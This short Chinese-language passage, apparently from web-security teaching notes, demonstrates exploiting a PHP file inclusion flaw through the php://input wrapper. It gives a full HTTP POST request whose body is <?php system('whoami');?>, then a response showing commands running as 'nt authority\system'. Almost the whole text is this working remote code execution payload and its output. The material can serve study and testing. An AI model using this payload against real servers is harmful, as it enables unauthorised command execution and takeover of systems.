 • 用于执行php代码
• 使用方法：
POST /FI/FI.php?filename=php://input HTTP/1.1
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
<?php system('whoami');?>
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.17
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
nt authority\system